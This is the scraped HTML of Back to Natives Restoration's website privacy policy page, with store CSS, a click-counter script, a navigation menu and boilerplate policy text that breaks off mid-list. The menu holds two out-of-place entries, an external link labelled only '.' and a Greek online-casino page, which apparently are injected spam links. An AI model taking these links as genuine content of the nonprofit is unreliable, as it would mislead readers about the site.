.ec_cart_button_row > .ec_account_button:hover{ background-color:#666666 !important; }
.ec_cart_button_row > .ec_cart_button, .ec_cart_button_row input[type="button"], .ec_cart_button_row a.ec_cart_button{ background-color:#222222 !important; }
.ec_cart_button_row > .ec_cart_button:hover, .ec_cart_button_row input[type="button"]:hover, .ec_cart_button_row a.ec_cart_button:hover{ background-color:#666666 !important; }
.ec_cart_button_row a.ec_account_login_link{ background:none !important; background-color:transparent !important; color:#222222; }
.ec_cart_button_row a.ec_account_login_link:hover{ background:none !important; background-color:transparent !important; color:#666666; }
.ec_cart_input_row > a, .ec_cart_input_row > b, .ec_cart_input_row > strong, .ec_account_order_details_item_display_title > a{ color:#222222; }
.ec_cart_input_row > a:hover, .ec_account_order_details_item_display_title > a:hover{ color:#666666; }
ul.ec_menu_vertical li a:hover{ background-color:#222222; }
ul.ec_menu_vertical ul li a:hover, ul.ec_menu_vertical ul ul li a:hover, .ec_categorywidget a:hover, .ec_manufacturerwidget a:hover, .ec_pricepointwidget a:hover, .ec_groupwidget a:hover, .ec_product_widget_title a:hover{ color:#222222 !important; }

.ec_search_widget input[type="submit"], .ec_newsletter_widget input[type="submit"], input[type="submit"].ec_login_widget_button{ background-color:#222222; border-bottom:4px solid #666666; }
.ec_search_widget input[type="submit"]:hover, .ec_newsletter_widget input[type="submit"]:hover, input[type="submit"].ec_login_widget_button:hover{ background-color:#666666; border-bottom:4px solid #222222; }

.ec_cart_widget_minicart_wrap{ background:#222222; }

.ec_categorywidget a, .ec_manufacturer_widget a, .ec_pricepoint_widget a, .ec_group_widget a, .ec_cartwidget a{ color:#222222; }
.ec_categorywidget a:hover, .ec_manufacturer_widget a:hover, .ec_pricepoint_widget a:hover, .ec_group_widget a:hover, .ec_cartwidget a:hover{ color:#666666 !important; }

.ec_newsletter_content h1, .ec_newsletter_close{ color:#222222; }
.ec_newsletter_content input[type='submit']{ background-color:#222222;}
.ec_newsletter_content input[type='submit']:hover{ background-color:#666666; }

.ec_account_order_item_buy_button, .ec_account_order_item_download_button{ background-color:#222222; }
.ec_account_order_item_buy_button:hover, .ec_account_order_item_download_button:hover{ background-color:#666666; }
.ec_account_dashboard_row_divider a, .ec_account_order_line_column5 a, .ec_account_complete_payment_button{ background-color:#222222 !important; }
.ec_account_dashboard_row_divider a:hover, .ec_account_order_line_column5 a:hover, .ec_account_complete_payment_button:hover{ background:#666666 !important; background-color:#666666 !important; }

.ec_store_table a{ color:#222222 !important; }
.ec_store_table a:hover{ color:#666666 !important; }

.ec_cart_success_title{ color:#222222 !important; }
.ec_cart_success_continue_shopping_button > a{ background:#222222 !important; }
.ec_cart_success_continue_shopping_button > a:hover{ background:#666666 !important; }

@media only screen and ( min-width:1140px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1300px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1300px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
		
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	}

@media only screen and ( min-width:990px ) and ( max-width:1139px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1139px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:1139px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
		
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	}

@media only screen and ( min-width:768px ) and ( max-width:989px ) {
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:989px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:50%; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:310px; height:310px; }
	#ec_current_media_size{ max-width:989px; }
	.ec_product_page .ec_product_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
		.ec_details_magbox{ display:none !important }
	.ec_details_mobile_title_area{ display:block; }
	.ec_details_images, .ec_details_right, .ec_details_customer_reviews_left, .ec_details_customer_reviews_form, .ec_details_customer_review_date{ float:left; margin-left:0px; width:100%; }
	.ec_details_right{ padding-left:0px; }
	.ec_details_right > form > .ec_details_breadcrumbs.ec_small, .ec_details_right > form > .ec_details_title, .ec_details_right > form > .ec_title_divider, .ec_details_right > form > .ec_details_price, .ec_details_right > form > .ec_details_rating{ display:none; }
	.ec_details_customer_review_list{ width:100%; }
		
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li{ width:50%; }
	.ec_category_li:nth-child( 2n+1 ){ clear:both; }
	.ec_category_li:nth-child( 2n+1 ) .ec_product_editor{ left:227px; }
	
		.ec_cart_breadcrumb.ec_inactive, .ec_cart_breadcrumb_divider{ display:none; }
	.ec_cart_breadcrumb{ width:100%; text-align:center; font-size:22px; }
	.ec_cart_left{ width:100%; padding-right:0px; border-right:0px; }
	.ec_cart_right{ width:100%; padding-left:0px; }
	.ec_cart_right > .ec_cart_header.ec_top{ margin-top:15px; }
	.ec_show_two_column_only{ display:none !important; }
	#ec_cart_payment_one_column{ display:block; }
	#ec_cart_payment_hide_column{ display:none; }
	}

@media only screen and ( min-width:481px ) and ( max-width:767px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:100%; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:380px; height:380px; }
	#ec_current_media_size{ max-width:767px; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:100%; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:380px; height:380px; }
	#ec_current_media_size{ max-width:767px; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
		.ec_details_magbox{ display:none !important }
	.ec_details_mobile_title_area{ display:block; }
	.ec_details_images, .ec_details_right, .ec_details_customer_reviews_left, .ec_details_customer_reviews_form, .ec_details_customer_review_date{ float:left; margin-left:0px; width:100%; }
	.ec_details_right{ padding-left:0px; }
	.ec_details_right > form > .ec_details_breadcrumbs.ec_small, .ec_details_right > form > .ec_details_title, .ec_details_right > form > .ec_title_divider, .ec_details_right > form > .ec_details_price, .ec_details_right > form > .ec_details_rating{ display:none; }
	.ec_details_customer_review_list{ width:100%; }
		
	.ec_category_li{ width:100%; }
	.ec_category_li:nth-child( 1n+1 ){ clear:both; }
	.ec_category_li{ width:100%; }
	.ec_category_li:nth-child( 1n+1 ){ clear:both; }
	.ec_category_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	
		.ec_cart_left{ width:100%; padding-right:0px; border-right:0px; }
	.ec_cart_right{ width:100%; padding-left:0px; }
	.ec_cart_right > .ec_cart_header.ec_top{ margin-top:15px; }
	.ec_show_two_column_only{ display:none !important; }
	#ec_cart_payment_one_column{ display:block; }
	#ec_cart_payment_hide_column{ display:none; }
	}

@media only screen and ( max-width:480px ){
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:100%; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:270px; height:270px; }
	#ec_current_media_size{ max-width:480px; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	
	.ec_product_page .ec_product_li, .ec_product_page li.ec_product_li{ width:100%; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ){ clear:both; }
	.ec_image_container_none, .ec_image_container_none > div, .ec_image_container_border, .ec_image_container_border > div, .ec_image_container_shadow, .ec_image_container_shadow > div{ min-height:270px; height:270px; }
	#ec_current_media_size{ max-width:480px; }
	.ec_product_page .ec_product_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	.ec_product_quickview_content_data{ padding:15px; }
	.ec_product_page_sort > .ec_product_page_showing{ margin:0; }
	.ec_product_page_sort > select{ float:left; }
	.ec_product_type6 .ec_image_container_none, .ec_product_type6 .ec_image_container_border, .ec_product_type6 .ec_image_container_shadow{ width:100%; max-width:100%; }
	.ec_product_type6 .ec_product_meta_type6{ position:relative; width:100%; max-width:100%; margin-left:0; float:none; padding:15px; }
	.ec_product_type6 .ec_product_meta_type6 .ec_product_addtocart_container{ float:none; }
	
	.ec_details_swatches{ float:left; width:100%; }
	.ec_details_option_label{ border-right:none; }
	
	.ec_category_li{ width:100%; }
	.ec_category_li:nth-child( 1n+1 ){ clear:both; }
	.ec_category_li{ width:100%; }
	.ec_category_li:nth-child( 1n+1 ){ clear:both; }
	.ec_category_li:nth-child( 1n+1 ) .ec_product_editor{ left:227px; }
	
		.ec_details_magbox{ display:none !important }
	.ec_details_mobile_title_area{ display:block; }
	.ec_details_images, .ec_details_right, .ec_details_customer_reviews_left, .ec_details_customer_reviews_form, .ec_details_customer_review_date{ float:left; margin-left:0px; width:100%; }
	.ec_details_right{ padding-left:0px; }
	.ec_details_right > form > .ec_details_breadcrumbs.ec_small, .ec_details_right > form > .ec_details_title, .ec_details_right > form > .ec_title_divider, .ec_details_right > form > .ec_details_price, .ec_details_right > form > .ec_details_rating{ display:none; }
	.ec_details_customer_review_list{ width:100%; }
		
		.ec_cart_left{ width:100%; padding-right:0px; border-right:0px; }
	.ec_cart_right{ width:100%; padding-left:0px; }
	.ec_cart_right > .ec_cart_header.ec_top{ margin-top:15px; }
	.ec_show_two_column_only{ display:none !important; }
	#ec_cart_payment_one_column{ display:block; }
	#ec_cart_payment_hide_column{ display:none; }
	}


</style><style type="text/css">                                    </style>    <script type="text/javascript" >
    jQuery(function ($) {
        var ajax_options = {
            type: "POST",
            action: 'link_click_counter',
            nonce: 'e339021985',
            ajaxurl: 'https://www.backtonatives.org/wp-admin/admin-ajax.php',
            post_id: '980'
        };

        $( '.countable_link' ).on( 'click', function() {
            console.log("Clicked");
            var self = $( this );
            $.post( ajax_options.ajaxurl, ajax_options, function() {
                //window.location.href = self.attr( "href" );
                console.log(ajax_options.post_id);
            });
            return false;
        });
    });
    </script>
<link rel="icon" href="https://www.backtonatives.org/wp-content/uploads/2015/08/BTN-Logo_large_circle-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.backtonatives.org/wp-content/uploads/2015/08/BTN-Logo_large_circle-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.backtonatives.org/wp-content/uploads/2015/08/BTN-Logo_large_circle-250x250.png" />
<meta name="msapplication-TileImage" content="https://www.backtonatives.org/wp-content/uploads/2015/08/BTN-Logo_large_circle-e1438561762409.png" />
<style id="sccss">/* Enter Your Custom CSS Here */

.site-info:after{
  content:'© Back to Natives Restoration 2016' 
    Tems and Conditions 
    Privacy Policy 
}</style></head>

<body class="page-template-default page page-id-980 page-child parent-pageid-978 has-dashicons">
	<div id="page" class="hfeed site">
	
		<header id="masthead" class="site-header header-wrap" role="banner">
			<div class="container">

				<div class="logo site-branding eight columns">

											<h1 class="site-title"><a href="https://www.backtonatives.org/" rel="home">Back to Natives Restoration</a></h1>
													<h2 class="site-description">Connecting the community to habitat restoration through service learning and native plant education.</h2>
																
				</div><!-- .site-branding -->

				<div class="eight columns">
					<div class="top-right">
											</div>					
				</div>

			</div>
		</header><!-- #masthead -->
		<div class="nav-wrap">
			<div class="container">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<h1 class="menu-toggle">Menu</h1>
					<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-477"><a href="https://www.backtonatives.org/">Home Page</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="https://www.backtonatives.org/fundraisers/">Fundraisers</a>
<ul class="sub-menu">
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://www.backtonatives.org/beer-tasting/">Beer Tasting</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://www.backtonatives.org/volunteer/">Volunteer</a>
<ul class="sub-menu">
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://www.backtonatives.org/front-page/employment/intern-program/">Intern Program</a>
	<ul class="sub-menu">
		<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.backtonatives.org/front-page/employment/intern-program/intern-app/">Intern App</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.backtonatives.org/education/">Education</a>
<ul class="sub-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.backtonatives.org/coming-events/">Coming Events</a></li>
	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://www.backtonatives.org/presentation-request-form/">Presentation Request Form</a></li>
</ul>
</li>
<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.backtonatives.org/espaniol/">Español</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a href="https://www.backtonatives.org/donate/">Donate</a>
<ul class="sub-menu">
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-433"><a href="https://www.backtonatives.org/store/">Store</a>
	<ul class="sub-menu">
		<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.backtonatives.org/cart/">Cart</a></li>
		<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.backtonatives.org/account/">Account</a></li>
	</ul>
</li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1775"><a href="https://www.backtonatives.org/store/donation-you-name-it/">Donation-You name it!</a></li>
	<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1773"><a href="https://www.backtonatives.org/store/annual-supporting-family-membership-1/">Annual Supporting Family Membership Subscription</a></li>
	<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1774"><a href="https://www.backtonatives.org/store/annual-supporting-membership-1/">Annual Supporting Membership Subscription</a></li>
	<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1777"><a href="https://www.backtonatives.org/store/annual-corporate-membership/">Annual Corporate Membership</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1772"><a href="https://www.backtonatives.org/store/annual-small-business-membership/">Annual Small Business Membership</a></li>
	<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1776"><a href="https://www.backtonatives.org/store/membership-and-donation-subscriptions/">Membership and Donation Subscriptions</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1778"><a href="https://www.backtonatives.org/store/memberships-2/">Memberships</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.backtonatives.org/donate/wish-list/">Wish List</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-270"><a href="https://www.backtonatives.org/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-1659"><a href="https://www.backtonatives.org/about-us/governance/">Governance</a>
	<ul class="sub-menu">
		<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://www.backtonatives.org/about-us/governance/prospective-board-member-nomination-application/">Prospective Board Member Nomination Application</a></li>
	</ul>
</li>
	<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.backtonatives.org/about-us/in-the-news/">In the News</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.backtonatives.org/blog/">Blog</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://www.backtonatives.org/our-team/">Our Team</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://www.backtonatives.org/about-us/partners/">Partners</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://www.backtonatives.org/front-page/employment/">Employment</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://www.backtonatives.org/front-page/employment/application/">Application</a></li>
	</ul>
</li>
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.backtonatives.org/about-us/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-478"><a href="https://www.backtonatives.org/nursery/">Nursery</a>
<ul class="sub-menu">
	<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.backtonatives.org/milkweed-monarchs/">Milkweed &#038; Monarchs</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-566"><a href="https://www.backtonatives.org/landscape-design/">Landscape Design</a>
<ul class="sub-menu">
	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.backtonatives.org/landscape-design/species-re-specification/">Species re-specification</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.backtonatives.org/landscape-contractor/">Landscape Contractor</a></li>
</ul>
</li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.backtonatives.org/about-us/governance/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://www.backtonatives.org/internships/">Internships</a></li>
<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://www.backtonatives.org/events-shtml/">events.shtml</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://www.backtonatives.org/donations-shtml/">donations.shtml</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.backtonatives.org/presentation-request-form/">Presentation Request Form</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://www.backtonatives.org/community/">Forum</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="http://www.blizejnatury.net/">.</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://www.backtonatives.org/introduction-to-the-world-of-online-casinos/">Εισαγωγή στον Κόσμο των Online Καζίνο</a></li>
<li class="ec_menu_mini_cart" data-nonce="8074369f74"></li></ul></div>				</nav><!-- #site-navigation -->
			</div>
		</div>			<div class="breadcrumb-wrap">
		<div class="container">
			<div class="sixteen columns">
									<div id="breadcrumb" role="navigation">
						<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.backtonatives.org/"><i class="el-icon-home"></i></a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.backtonatives.org/about-us/">About Us</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.backtonatives.org/about-us/governance/">Governance</a></span> &raquo; <span class="current">Privacy Policy</span></div>					</div>
							</div>
		</div>
	</div>

	<div id="content" class="site-content container">
		
		
		<div id="primary" class="content-area eleven columns">
			
			<main id="main" class="site-main" role="main">

				
					
<article id="post-980" class="post-980 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Privacy Policy</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: justify;"><strong>About Us</strong></p>
<p style="text-align: justify;"><strong>Privacy Policy</strong></p>
<p style="text-align: justify;"><strong>By visiting the Website, you are accepting the policies described in this Privacy Policy.</strong></p>
<p style="text-align: justify;"><strong>Story Highlights</strong></p>
<p style="text-align: justify;"><strong>BACK TO NATIVES RESTORATION Website Privacy Policy</strong></p>
<p style="text-align: justify;"><strong>Last updated</strong>: July 08, 2016</p>
<p style="text-align: justify;">BACK TO NATIVES RESTORATION and its subsidiaries, branches, vendors, service providers, or affiliates (BTN) take your privacy very seriously and cares about how your information is collected, used, stored, and shared. To better protect your privacy, we are providing this Privacy Statement to explain our practices and the choices that you can make about the way your information is used by Back to Natives Restoration. The information below explains our policy regarding your privacy, both online and offline, in the United States.</p>
<p style="text-align: justify;">By accessing a Platform (defined below) owned and/or operated by Back to Natives Restoration and/or providing your Personal Information with Back to Natives Restoration, you are accepting the practices described in this Privacy Statement and Back to Natives Restoration may use the information provided in accordance with this Privacy Statement. If you reside outside the United States, you understand and agree that your Personal Information may be processed in the United States where laws regarding processing of Personal Information may differ from the laws in your country.</p>
<p style="text-align: justify;"><strong>How We Collect Information:</strong></p>
<p style="text-align: justify;">Back to Natives Restoration and its service providers may collect personal information such as your name, email address, postal address, phone number, and similar contact information and payment or credit card information (“Personal Information”). If you choose to provide your payment or credit card information to Back to Natives Restoration, we will use that information for the purposes for which it was provided. We may combine the Personal Information we collect with Other Information. “Other Information” is information that Back to Natives Restoration and its service providers may collect from or about you from other online and offline sources, your use of the Platforms, or regarding your communications with us.  If you submit any Personal Information relating to other people to us or to our service providers in connection with the Sites, you represent that you have the authority to do so and to permit us to use the information in accordance with this Privacy Policy.</p>
<p style="text-align: justify;">Back to Natives Restoration and its service providers may collect Personal Information and Other Information in a variety of ways, including, but not limited to:</p>
<ul style="text-align: justify;">
<li>We may collect information you provide to us over the phone, in email, through a face-to-face conversation, or through online and offline forms such as e-newsletters, surveys, donation forms, event registration/participation, and advocacy action alerts that you populate.</li>
<li>We may collect IP address, social media ID, browser type, mobile device type, content visited while on Back to Natives Restoration owned or operated websites and/or Apps (collectively, the “Platforms”), Media Access Control (MAC) address, computer type (Windows or Macintosh), screen resolution, operating system name and version, device manufacturer and model, language, Internet browser type and version, the duration of the use of the Platforms, or public databases. Collecting browser activities or IP addresses, along with the time of the visit and the page(s) that were visited, are common practices, and are often performed automatically by many websites, applications and other services for such purposes as calculating usage levels, helping diagnose server problems, and administering the Platforms.</li>
<li>We may collect information that can identify the physical location of your mobile device in accordance with applicable law.</li>
<li>We may use “Cookies” and similar technology, where permitted by law, to obtain information about your visits to the Platforms or your responses to our e-mails or other electronic communications – both individually and in an aggregated form.  Cookies are pieces of data placed on your device when you visit our Platforms that help us recognize you when you come back to the Platform, allowing us, for example, to remember the email address and password you use when you log in on a specific computer.  To learn more about the use of cookies or other technologies to deliver more relevant advertising and to know your choices about not having this information used by certain service providers, please visit <a href="http://www.networkadvertising.org/choices/">http://www.networkadvertising.org/choices/</a>.</li>
<li>We may use third-party web and mobile app analytics and optimization services to improve the Platforms and enhance the visitor experience by, for example, recording mouse clicks, mouse movements, scrolling activity as well as text you type in the Platforms.</li>
<li>We may use third-party collection and tracking analytics services and data to provide certain services for operation of the Platforms and for us to conduct charitable solicitations and other mission-related activities.</li>
<li>We may use third-party postal address, phone number, and email address products to provide accurate and updated contact information.</li>
<li>We may use Google Analytics and Adobe Analytics which use Cookies and other similar technologies to collect information about use of Platforms anonymously and report website trends. You can learn about Google’s practices by visiting <a href="https://www.google.com/policies/privacy/partners/">www.google.com/policies/privacy/partners/</a>, and you may opt out by downloading the Google Analytics opt-out browser add-on, available at <a href="https://tools.google.com/dlpage/gaoptout">https://tools.google.com/dlpage/gaoptout</a>. You can learn about Adobe’s practices by visiting <a href="http://www.adobe.com/privacy/analytics.html">http://www.adobe.com/privacy/analytics.html</a> and you may opt out by visiting <a href="http://www.adobe.com/privacy/opt-out.html">http://www.adobe.com/privacy/opt-out.html</a>.</li>
<li>We may use pixel tags and other similar technologies to, among other things, track the actions of users of the Platforms, measure the success of our marketing campaigns, and compile statistics about use of the Platforms and response rates.</li>
<li>We may collect information from social media platforms used by you or people with whom you are friends or otherwise connected on social media platforms.</li>
<li>We may collect information from downloaded BTN mobile applications (“Apps”) that you use. We may track and collect Apps’ usage data such as the date and time the Apps accesses our servers, what information and files have been downloaded to the Apps based on your device number, or geographic location of your device by, for example, using satellite, cell phone tower or Wi-Fi signals to provide you with personalized location-based services and content.</li>
<li>We may collect information about your interactions with email messages, such as the links clicked on and whether the messages were opened or forwarded.</li>
</ul>
<p style="text-align: justify;"><strong>How Back to Natives Restoration Uses Collected Information</strong></p>
<p style="text-align: justify;"><strong> </strong>Back to Natives Restoration may use collected information to:</p>
<ul style="text-align: justify;">
<li>Send you information regarding Back to Natives Restoration, our affiliates, and our partners.</li>
<li>Process and respond to inquiries and for the purposes for which you provided the information, such as to process donations, register or renew you as a donor or supporter, purchase merchandise, or receive information about a project, special event, and service.</li>
<li>Personalize the content, improve the navigability of the Platforms, and customize your experience on the Platforms, including targeted content, offers, and advertising on the Platforms, or via email or text message.</li>
<li>Respond to your questions and comments.</li>
<li>Notify you about special programs, offers, products and services that may be of interest to you, either from Back to Natives Restoration or on behalf of our affiliates or Other Organizations.</li>
<li>Alert you to administrative information such as information regarding Platforms’ features, changes to our terms, conditions, and policies.</li>
<li>Conduct surveys to measure your satisfaction with aspects of Back to Natives Restoration’s activities.</li>
<li>Analyze aggregate data, usage trend identification, promotional campaign development, audit, fraud monitoring or prevention, new product or service development, Platforms’ enhancement, Interaction improvement, or operating and expansion purposes.</li>
<li>Post information or materials on our message boards, chat, profile pages, blogs, and other services. Please note that any information you post or disclose through these services will become public and may be available to users of the Platforms and to the general public.</li>
<li>Protect the security or integrity of the Platforms and Back to Natives Restoration, such as by protecting against fraud, unauthorized transactions, claims and other liabilities, and managing risk exposure, including by identifying potential hackers and other unauthorized users.</li>
<li>To enforce our <a href="http://backtonatives.org/about-us/governance/terms-and-conditions/">Terms of Use</a> or other program terms.</li>
<li>As otherwise described to you at the point of collection.</li>
</ul>
<p style="text-align: justify;"><strong>How Back to Natives Restoration May Share Information</strong></p>
<p style="text-align: justify;">Whereas Back to Native Restoration does not ‘sell’ or ‘rent’ or ‘exchange’ names or postal addresses to other organizations that are not Affiliates, Your information may be shared in the following ways and/or with the following parties:</p>
<ul style="text-align: justify;">
